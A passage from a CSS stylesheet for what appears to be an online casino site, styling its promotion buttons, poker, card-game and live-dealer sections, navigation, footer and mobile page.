  background: linear-gradient(to bottom, #e5b207 0%,#edc607 45%,#de9c07 50%,#de9c07 51%,#de9c07 51%,#de9c07 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e5b207', endColorstr='#de9c07',GradientType=0 ); /* IE6-9 */
  box-shadow: 0px 5px 0px 0px #bd7505;
  text-decoration: none;
  display: block;
  font-size: 15px;
  padding:10px 10px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  width: 100%;
}
.promtionbtn_row .shar_btn a:hover{
  background: #e4af07;
}
.promtionbtn_row .shar_btn a i{
  color: #fff;
  margin-top: 4px;
  text-align: center;
}
.promtionbtn_row .prmobtn2{
  width:50%;
  float: left;
  padding:5px;
}
.promtionbtn_row .prmobtn2 a{
  background: #1e5799; /* Old browsers */
  background: -moz-linear-gradient(top,  #1e5799 0%, #2989d8 50%, #207cca 51%, #7db9e8 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #1e5799 0%,#2989d8 50%,#207cca 51%,#7db9e8 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #1e5799 0%,#2989d8 50%,#207cca 51%,#7db9e8 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e5799', endColorstr='#7db9e8',GradientType=0 ); /* IE6-9 */
  box-shadow: 0px 5px 0px 0px #0072bc;
  text-decoration: none;
  display: block;
  font-size: 15px;
  padding:10px 10px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  width: 100%;
}
.promtionbtn_row .prmobtn2 a:hover{
  background: #0072bc;
}
.promtionbtn_row .prmobtn2 a i{
  color: #fff;
  margin-top: 4px;
  text-align: center;
}
.prmtions_space{
  padding:18px 0px;
}
/*promotions popup*/
.popup_transfer{
  width: 30%;
  background: #006193;
  background: -moz-linear-gradient(top, #006193 1%, #003356 51%, #005f91 100%);
  background: -webkit-linear-gradient(top, #006193 1%,#003356 51%,#005f91 100%);
  background: linear-gradient(to bottom, #006193 1%,#003356 51%,#005f91 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#005f91',GradientType=0 );
  padding: 15px;
  border-bottom: 1px solid #e5e5e5
}
.popup_prmotionhd{
  width: 100%;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   padding:10px;
}
.popup_prmotionhd .promo_txthd{
  width: 5%;
  float: right;
  color: #000;
  text-align: right;
  margin-top:-5%;
}
.popup_prmotionhd .promo_txthd img{
  display: inline-block;
}
.popup_prmotionhd .promo_txthd:hover{
  opacity: 0.6;
}
.popup_prmotionhd .promo_txtright{
  width:100%;
  float: left;
  text-align: center;
  color: #000;
  font-size:20px;
  text-transform: uppercase;
  font-weight: 600;
}
.promtions-body {
  position: relative;
  width: auto;
}
.promtions-body .pro_body_bner{
  position: relative;
}
.promtions-body .promtionbody2{
  position: relative;
  padding: 15px;
  background: #252525;
}
.promtions-body .promtionbody2 h2{
  font-size: 30px;
  font-weight: 300;
  color: #00aeef;
  text-transform: uppercase;
  margin: 0px;
  padding:10px 0px;
}
.promtions-body .promtionbody2 p{
  color:#c2c2c2;
  font-size: 14px;
}
.promtions-body .promtionbody2 span{
  color:#0c80ac;
  font-size: 16px;
}
.mo-body {
  margin: auto;
  padding: 25px 1px;
  width: 100%;
}
.mobilepokr{
  width: auto;
  background: #000;
  padding-bottom: 40px;
}
.poker_heading{
  width: auto;
  text-align: center;
  padding: 130px 0px 0px 0px;
  color: #fff;
}
.poker_heading h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding: 6% 0px 0px 0px;
  margin-bottom: 15px;
}
.txtapoker_block {
  width: auto;
  color: #fff;
  margin: 14px 0px 20px 0px;
}
.txta_blockline .bloker_left {
  width:45%;
  float: left;
  position: relative;
  margin-top: -165px;
  z-index: 999;
  padding: 10px;
}
.txta_blockone{
  width: auto;
  width:100%;
}
.txta_blockone:hover{
  opacity: 0.6;
}
.txta_blockline{
  width:100%;
}
.txta_blockline .bloker_left h2{
  font-size:24px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  color: #e4af07;
  padding: 25px 0px 0px 0px;
}
.txta_blockline .bloker_left p{
  font-size: 14px;
}
.txta_blockline .bloker_right {
  width: 45%;
  float: right;
  position: relative;
  margin-top: -84px;
  z-index: 999;
  padding: 10px;
}
/*poker___________________end*/
.onlinenumrow{
  width:101%;
}
.dindong_box{
  position: relative;
  display: inline-block;
}
.dindonginer {
  width: auto;
}
.middle2 {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 180px;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%)
}
.middle2.mt {
  opacity: 1;
  left: 20%;
  transform: translate(-18%, -50%);
}
/*.dindonginer:hover .img-responsive {
  opacity: 0.3;
}
.dindonginer:hover .middle2 {
  opacity: 1;
}*/
.dingdog_line{
  width: auto;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
}
.dingdog_line h2{
  font-size: 15px;
  color: #fff;
  margin: 0px;
}
.dingdog_line p{
  font-size: 14px;
  font-weight:600;
}
/*.one_light1:hover .img-responsive {
  opacity: 0.3;
}
.one_light1:hover .middle2 {
  opacity: 1;
}
.one_light2:hover .img-responsive {
  opacity: 0.3;
}
.one_light2:hover .middle2 {
  opacity: 1;
}*/
/*number game end*/
.egamebgk{
  width: auto;
  color: #fff;
}
.egamebgk h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding:40px 0px 0px 0px;
  text-align: center;
}
.second_hd1{
  width:100%;
  border-radius: 5px 200px 172px 5px;
  -moz-border-radius: 5px 200px 172px 5px;
  -webkit-border-radius: 5px 200px 172px 5px;
  border: 0px solid #000000;
  background: #380000;
  padding: 8px;
}
.Forget_pro{
  width:100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius:5px;
  background: #001926;
  padding: 5px;
  border-radius: 5px 200px 172px 5px;
}
.mobile_nw{
  width:50%;
  float: left
}
.mobile_nw a {
  width: 100%;
  background: #005c8d; /* Old browsers */
  background: -moz-linear-gradient(top, #005c8d 1%, #003356 50%, #005b8c 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #005c8d 1%,#003356 50%,#005b8c 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #005c8d 1%,#003356 50%,#005b8c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005c8d', endColorstr='#005b8c',GradientType=0 ); /* IE6-9 */
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  padding: 7px 8px;
  text-align: center;
  display: inline-block;
  color: #fff;
  font-weight: 800;
  font-size:11px;
  padding-bottom: 6px;
}
.mobile_nw a:hover{
  background: #005b8c; /* Old browsers */
  background: -moz-linear-gradient(top, #005b8c 1%, #006993 1%, #003356 50%, #00589b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #005b8c 1%,#006993 1%,#003356 50%,#00589b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #005b8c 1%,#006993 1%,#003356 50%,#00589b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005b8c', endColorstr='#00589b',GradientType=0 ); /* IE6-9 */
}
.mobile_nw2{
  width:50%;
  float: left
}
.mobile_nw2 a {
  width: 100%;
  background: #92c01c; /* Old browsers */
  background: -moz-linear-gradient(top, #92c01c 1%, #58800d 50%, #8bb81a 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #92c01c 1%,#58800d 50%,#8bb81a 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #92c01c 1%,#58800d 50%,#8bb81a 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#92c01c', endColorstr='#8bb81a',GradientType=0 ); /* IE6-9 */
  border: none;
  outline: 0;
  padding: 14px 6px;
  text-align: center;
  display: inline-block;
  color: #fff;
  font-weight: 800;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  font-size:11px;
}
.mobile_nw2 a:hover{
  background: #8bb81a; /* Old browsers */
  background: -moz-linear-gradient(top, #8bb81a 1%, #638c10 50%, #a0c11d 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #8bb81a 1%,#638c10 50%,#a0c11d 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #8bb81a 1%,#638c10 50%,#a0c11d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8bb81a', endColorstr='#a0c11d',GradientType=0 ); /* IE6-9 */
}
.mobile_ads{
  width:100%;
  background: #000;
}
.mobile_ads .marquee{
  background: #000;
  float: left;
  padding: 5px 15px;
  color: #f7941d;
}
.navbar-nav > li > a {
  padding-bottom: 8px;
  padding-top: 3px;
  color: #fff;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  padding-left: 36px;
  padding-right: 36px;
  z-index: 99999;
}
.nav_actv {
  width: auto;
  color: #ffc600
  background: #2d0000; /* Old browsers */
  background: -moz-linear-gradient(top, #2d0000 0%, #0d0000 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #2d0000 0%,#0d0000 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #2d0000 0%,#0d0000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d0000', endColorstr='#0d0000',GradientType=0 ); /* IE6-9 */
  color: #ffc600
}
.navbar {
  border: 1px solid transparent;
  margin-bottom: 0px;
  min-height: 0px;
  position: relative;
}
.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
  background: linear-gradient(to top, #003932 46%,#00554b 82%);
  border-color: #00ceb8;
  color: #fff;
}
.nav>li>a:focus, .nav>li>a:hover {
  text-decoration: none;
  color: #fff;
  background: linear-gradient(to top, #003932 46%,#00554b 82%);
}
.deposit_r{
  width: auto;
  padding: 0px 0px 0px 10px;
  text-transform: uppercase;
}
.new_section{
  width: auto;
  background: #002a27;
  margin:11px 20px;
  border-radius: 14px 14px 14px 14px;
  -moz-border-radius: 14px 14px 14px 14px;
  -webkit-border-radius: 14px 14px 14px 14px;
  border: 0px solid #000000;
  padding: 4px 3px;
}
.new_section .news_box{
  width:80px;
  height: 32px;
  padding: 5px 20px;
  background: linear-gradient(to bottom, #009d86 0%,#005951 100%);
  border-radius: 44px 44px 44px 44px;
  -moz-border-radius: 44px 44px 44px 44px;
  -webkit-border-radius: 44px 44px 44px 44px;
  border: 0px solid #000000;
  float: left;
  color: #fff;
}
.new_section .news_text{
  width:90%;
  background: #002a27;
  float: left;
  padding: 0px 15px;
  color: #f7941d;
}
.bouns_rwo{
  background: url(../images/home/headerbg.jpg) no-repeat scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  padding:20px 0px 30px 0px;
}
.bouns_one{
  width: 100%;
}
.bouns_one h1{
  font-size:126px;
  color: #8bba1b;
  font-weight: 600;
  padding: 30px 0px 0px 0px;
  text-transform: uppercase;
   font-family: BebasNeue_0;
  letter-spacing:10px;
}
.bouns_one h2{
  font-size:89px;
  color: #fff;
  margin: -28px 0px 0px 0px;
  padding: 5px;
  text-transform: uppercase;
   font-family: BebasNeue_0;
}
.bouns_one p{
  font-size: 22px;
  color: #fff;
  padding: 0px 0px;
}
.Mega_Jackpot{
  width: auto;
}

/* language */

.lang{
  padding: 0 1%;
  float: left;
  margin-top: 3%;
  z-index: 999999;
  position: relative;
}

.btn-lang{
  background: transparent;
  border: 1px solid transparent;
}

.menu-lang{
  background: black;
  padding: 1rem;
  font-weight: 600;
}

.menu-lang > li{
  padding: 1rem;
}

.menu-lang > img{
  margin-right: 0.5rem;
}

.garow {
  text-align: right;
  margin: -10% 3% 0% 0;
}

.box_rwo{
  width: auto;
  text-align: center;
}
.one_Deposit{
  display: inline-block;
}
.box_rwo .box_t1{
  width: auto;
  border: 1px solid #000;
  padding: 3px 0px;
}
.box_rwo .box_t1:hover{
  width: auto;
  border: 1px solid #000;
  -webkit-box-shadow: 1px 1px 10px 0px rgba(198, 211, 255, 0.75);
  -moz-box-shadow:    1px 1px 10px 0px rgba(198, 211, 255, 0.75);
  box-shadow:         1px 1px 10px 0px rgba(198, 211, 255, 0.75);
}
.box_rwo .box_t1 .boximges{
  text-align: center;
}
.box_rwo .box_t1 .boximges img{
  display: inline-block
}
.box_rwo .box_t1 .poker_inr{
  margin: -113px 0px 0px 0px !important;
  color: #fff;
  padding:0px 0px 0px 18px;
}
.box_rwo .box_t1 .poker_inr .iconimge{
  text-align: left;
  padding: 0px 0px 0px 40px;
}
.box_rwo .box_t1 .poker_inr .iconimge img{
  display: inline-block
}
.box_rwo .box_t1 .poker_inr h2{
  font-size: 35px;
  margin: 0px !important;
}
.box_rwo .box_t1 .poker_inr p{
  font-size: 18px;
  margin: 0px !important;
}
.play_btn{
  width:100%;
  text-transform: uppercase;
  margin: 8px 0px 0px 0px;
}
.play_btn a.play-now{
  background: #003029;
  font-size: 24px;
  padding: 3% 0px;
  color: #fff;
  display: block;
  text-align: center;
}
.play_btn a:hover{
  background: #e20000; /* Old browsers */
  background: -moz-linear-gradient(bottom, #e20000 5%, #940000 50%, #4c0000 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(bottom, #e20000 5%,#940000 50%,#4c0000 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to top, #e20000 5%,#940000 50%,#4c0000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e20000', endColorstr='#4c0000',GradientType=0 ); /* IE6-9 */
  display: block;
}
.play_black{
  width:100%;
  text-transform: uppercase;
  margin: -4px 0px 0px 0px;
}
.play_black a{
  background: #484848; /* Old browsers */
  background: -moz-linear-gradient(top, #484848 1%, #282828 50%, #494949 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #484848 1%,#282828 50%,#494949 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #484848 1%,#282828 50%,#494949 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#484848', endColorstr='#494949',GradientType=0 ); /* IE6-9 */
  font-size: 24px;
  padding: 3% 0px;
  color: #fff;
  display: block;
  text-align: center;

}
.play_black a:hover{
  background: #494949; /* Old browsers */
  display: block;

}
.latest {
  width: auto;
  background: url(../images/home/hkb.jpg)no-repeat scroll center -100px #030303;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 720px;
  padding: 20px 0px 70px 0px;
}
.ply_list{
  width: auto;
  text-align: center;
  color: #fff;
  padding: 20px 0px 40px 0px;
}
.ply_list h2{
  font-size:50px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
   font-family: gotham-black;
}
.Supratman{
  width: auto;
  background: #ffffff;
  padding: 0px 0px 0px 0px;
  margin: 0px 4%;
}
.Supratman .super_blue{
  width: auto;
  background: #006193; /* Old browsers */
  background: -moz-linear-gradient(top, #006193 1%, #003356 50%, #006194 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #006193 1%,#003356 50%,#006194 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #006193 1%,#003356 50%,#006194 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#006193', endColorstr='#006194',GradientType=0 ); /* IE6-9 */
  padding: 20px;
  border-bottom: 5px solid #009de1;
}
.Supratman .super_blue .blue_left{
  width: auto;
  text-align: center;
  float: left;
  padding: 0px 5px;
}
.Supratman .super_blue .blue_left img{
  display: inline-block;
}
.Supratman .super_blue .blue_left img:hover{
  opacity: 0.6;
}
.Supratman .super_blue .blue_right{
  text-transform: uppercase;
  float: left;
  padding: 0px 10px;
  font-size: 18px;
  color: #fff;
  font-weight: 600;
}
.Markonah{
  width: auto;
  background: #ebebeb;
  padding:10px 20px;
}
.Markonah .pr_left{
  float:left;
  padding: 0px 5px;
}
.Markonah .pr_left img:hover{
opacity: 0.6;
}
.Markonah .pr_right{
  float:left;
  font-size: 14px;
}
.Markonah .pr_right p{
  color: #898989;
  margin: 0px;
}
.Markonah .pr_right p + p{
  color: #898989;
    font-size: 16px;
  margin: 0px;
}
.Markonah .pr_right span{
  float:left;
  color: #004a80;
}
.Markonah .pr_right font{
  color: #8dc63f;
}
.Markonah .pr_right a{
  color: #898989;
  text-decoration: underline;
}
.Markonah .pr_right a:hover{
  color: #003356;
}
.whitewp{
  width: auto;
  background: #fff;
  padding: 10px 20px;
}
.whitewp .wt_left{
  float:left;
  padding: 0px 5px;
}
.whitewp .wt_left img:hover{
  opacity: 0.6;
}
.whitewp .wt_right{
  float:left;
  font-size: 14px;
}
.whitewp .wt_right p{
  color: #898989;
  margin: 0px;
}
.whitewp .wt_right p + p{
  color: #898989;
    font-size: 16px;
  margin: 0px;
}
.whitewp .wt_right span{
  float:left;
  color: #004a80;
}
.whitewp .wt_right font{
  color: #8dc63f;
}
.whitewp .wt_right a{
  color: #898989;
  text-decoration: underline;
}
.whitewp .wt_right a:hover{
  color: #003356;
}
.footer_bg{
  background: #160f0d;
  width: 100%;
  height: 100%;
  padding: 0px;
}
.spok{
  width: auto;
  text-align: center;
}
.spok h1{
  font-size:38px;
  font-weight: bold;
  font-family: Roboto;
  background: linear-gradient(to bottom, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-clip: border-box;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  text-transform: uppercase;
  display: inline-block;
}

.spok p + p{
  font-size:14px;
  padding: 0px 10%;
  text-transform: none;
}
.home_provider{
  width: auto;
}
.home_provider p{
  text-align: center;
}
.home_provider p img{
  text-align: center;
  display: inline;
  padding: 0px 12px 0px 12px;
}
.stripwhite{
  width:100%;
  background: #000;
  padding:0px 0px;
  background: rgba(255, 255, 255, 0.6) none repeat scroll 0 0;
  margin: 0px 0px 20px 0px;
}
.yellowfoot{
  width: auto;
  background: #1c0000;
  padding: 2px 0px 30px;
}
.alli1{
  width:70%;
  margin: auto;
}
.alli1 .logo4in{
  width: auto;
  text-align: center;
}
.alli1 .logo4in img{
  display: inline-block;
}
.bottomnv{
}
.bottomnv {
  width: auto;
  background: #231714;
}
.bottomnv .blacktp{
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  width:100%;
  text-align: center;
  margin:0 auto 10px;
}
.bottomnv li {
  display: inline-block;
  list-style-type: none;
}
.bottomnv li a {
      display: block;
    color: #9d7669;
    text-align: center;
    padding: 1px 18px;
    text-transform: uppercase;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
}
.bottomnv li a:hover, .bottomnv li a.active {
  border-left:none;
  border-right:none;
  text-transform: uppercase;
  color: #ffdfab;
}
.bottomnv_active {
  border-bottom: 1px solid #fff!important;
  border-top: 1px solid #fff!important;
  border-left:none;
  border-right:none;
  text-transform: uppercase;
  color: #fff!important;
}
.bottomnv_act{
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
}
.socialfooter{
  background: #111111;
  width: 100%;
  height: 100%;
}
.demopadding {
  float: right;
  text-align:center;
}
.icon.social {
  width: 30px;
  height: 30px;
    float: left;
    margin: 8px 9px 0 0;
    cursor: pointer;
    border: 1px solid #fff;
    color: #fff;
  line-height: 24px;
    transition: 0.5s;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  background:#262626;
}
.icon.social:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  color:#fff;
  transition: 0.5s;
}
.icon.social.fb i {
  left:13px;
  top:10px;
}
.icon.social.tw i {
  left:11px;
}
.icon.social.in i {
  left:11px;
}
.All_Rights{
  color: #fff;
  font-size: 14px;
  line-height: 46px;
  font-weight: 600;
  text-transform: uppercase;
}
.Reserved1{
  width: auto;
  color: #010310;
  font-size: 28px;
  text-align: center;
}
.mobile_footer{
  width: auto;
}
.botom_navv .navicon2{
  width:25%;
  float: left
}
.botom_navv .navicon2 .picall{
  width:auto;
  text-align:center;
}
.botom_navv .navicon2 .picall img{
  display: inline
}
.botom_navv .navicon2 .picall img:hover{
  opacity: 0.9;
}
.gray_box2{
  width: auto;
  border-radius: 5px;
  background: #111;
}
.gray_box2 li a{
  color: #fff;
  padding: 8px 20px;
  border-bottom: 1px solid #373737;
  line-height: 1.42857143;
  font-weight: 400;
  margin:0px 5px;
}
.gray_box2 li a:hover{
  background: #a76922;
  color: #fff;
}
.instagram_row{
  width: auto;
  margin: auto;
}
/*card___________________________game_______________________________________start*/
.card_gmee{
  width: auto;
  width: 100%;
  height: 100%;
  padding: 5px 0px;

}
.crd_grl{
  width: auto;
  background: url(../images/cardgame/cardgamegirl.jpg)no-repeat scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height:238px;
  border-bottom: 1px solid #363636;
}
.girls_text{
  width: auto;
  color: #fff;
}
.girls_text h2{
  font-size: 30px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding: 0px 0px 0px 0px;
}
.girls_text p{
color: #81869b;
font-size: 14px;
padding:5px 0px;
}
.girls_text p > div{
  width: auto;
}
.girls_text p > div img{
  display: inline-block;
}
.light_bx1{
  width: 100%;
  padding: 20px 0px;
}
.one_light1 {
    position: relative;
    display: inline-block;
}
.light_ingf img{
    display: inline-block;
}

.light_ingf:hover img {
  opacity: 0.75;
}
/*.one_light1:hover .img-responsive {
  opacity: 0.3;
}*/
/*.one_light1:hover .middle2 {
  opacity: 1;
}*/
.text {
  background-color: #4CAF50;
  color: white;
  font-size: 16px;
  padding: 16px 32px;

}
.box_ttx{
  color: #fff;
  text-align: center;
  font-size: 15px;
  text-transform: uppercase;
  margin-top: -26px;
}
.crd_mg{
  width: auto;
  color: #fff;
}
.crd_mg h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding:20px 0px;
}
.powerd_by{
  width: auto;
  text-align: center;
}
.powerd_by p{
  font-size: 16px;
  color: #fff;
}
.powerd_by .nkk{
  text-align: center;
}
.powerd_by .nkk img{
  display: inline-block;
}
/*card___________________________game_______________________________________end*/

/*e__________________________game_______________________________________start*/
.E_gmee{
  width: auto;
  background: url(../images/cardgame/cardgamebg.jpg)no-repeat scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  padding: 30px 0px;
  border-bottom: 1px solid #232323;
}
.fist_grl{
  width: auto;
  background: url(../images/cardgame/fist_mg.png)scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height:225px;
  border-bottom: 1px solid #363636;

}
.fist_grl_casino{
  width: auto;
  background: url(../images/livecasino/live_bner.png)scroll center top;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height:225px;
  border-bottom: 1px solid #363636;

}
.fish_text{
  width: auto;
  color: #fff;
}
.fish_text h2{
  font-size: 40px;
  font-weight: 300;
  margin: 0px;
  text-transform: uppercase;
  font-family: gotham-black;
  padding: 60px 0px 0px 0px;
}
.fish_text p{
  color: #81869b;
  font-size: 14px;
  padding:5px 0px;
}
.Providertslin{
  width: auto;
  background: #101010;
  margin:36px 0px 0px 0px;
}
.Providertslin .yellowhd{
  width: auto;
  background: #990001;
  color: #fff;
  font-size: 18px;
  text-align: center;
  padding: 15px 10%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-transform: uppercase;
  font-weight: 600;
}
.Providertslin .Pockebl{
  width:100%;
  background: #212121;
  color: #fff; border: 1px solid #212121;
  font-size: 16px;
  padding:10px 5%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0px;
}
.Providertslin .Pockebl:hover{
  opacity: 0.6;
}
.Providertslin .Pockebl.active {
  border: 1px solid #980000;
  opacity: 1;
}
.Providertslin .Pockebl img{
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.textabner {
  position: relative;
  width:100%;
}
.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}
.middle {
   position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  transition: .10s ease;
  opacity: 0;
  overflow: hidden;
  width: 0;
  height: 100%;
  text-align: center;
}
.Baccarat{
  width:auto;
  padding: 5px 0px;
  color: #fff;
}
.Baccaratxty{
  font-size: 14px;
}
.Baccaraicon1 i{
  font-size: 18px;
  text-align: right;
  float: right;
  padding: 5px 5px 0px 0px;
}
.Baccaraicon1 i:hover{
  font-size:18px;
  color: #de9c07;
}
.Baccarat2{
  width:auto;
  color: #fff;
}
.Baccaratxty2{
  font-size: 14px;
}
.Baccaraicon12{
  font-size:25px;
  text-align: right;
  float: right;
}
.allgamerow{
  width: auto;
  margin:36px 0px 0px 0px;
}
.onestrbox{
  padding:0px 0px 30px 0px;
}
.livedelerow{
  width:100%;
  text-align: center;
  padding: 20px 0px;
}
.livedelerow .live_dealer{
  position: relative;
  width:49%;
  display: inline-block;
  padding:10px 5px 10px 5px;
}
.livedelerow .live_dealer .dealerone{
  width:100%;
}
.livedelerow .live_dealer .dealerone img{
  width:100%;
}
.livedelerow .live_dealer .dealerbtn1{
  width:100%;
  text-transform: uppercase;
  margin: 0px 0px 0px 0px;
}
.live_dealer .dealerbtn1 a{
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#005c8d+0,003457+50,006092+100 */
  background: #005c8d; /* Old browsers */
  background: -moz-linear-gradient(top, #005c8d 0%, #003457 50%, #006092 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #005c8d 0%,#003457 50%,#006092 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #005c8d 0%,#003457 50%,#006092 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005c8d', endColorstr='#006092',GradientType=0 ); /* IE6-9 */
  font-size: 24px;
  padding: 3% 26.9%;
  color: #fff;
  display: block;
}
.live_dealer .dealerbtn1 a:hover{
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#008ac6+0,00a3d1+50,0090c9+100 */
  background: #008ac6; /* Old browsers */
  background: -moz-linear-gradient(top, #008ac6 0%, #00a3d1 50%, #0090c9 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #008ac6 0%,#00a3d1 50%,#0090c9 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #008ac6 0%,#00a3d1 50%,#0090c9 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008ac6', endColorstr='#0090c9',GradientType=0 ); /* IE6-9 */
  display: block;
}
.livedelerow .live_dealer h2{
   font-size: 14px;
  color: #fff;
  text-align: center;
  margin: 0px !important;
  padding: 5px 0px;
}
.livedelerow .live_dealer p{
 font-size:12px;
  color: #fff;
  text-align: center;
  margin: 0px !important;
}
/*e__________________________game_______________________________________start*/

/**** mobile page start *****/
.mobile_page{
  width: auto;
  background: transparent;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  /*padding: 30px 0px 0px;*/
}
.mobile_page h1{
  font-size: 50px;
  font-weight: 700;
  color: #fff;
  margin: 0px;
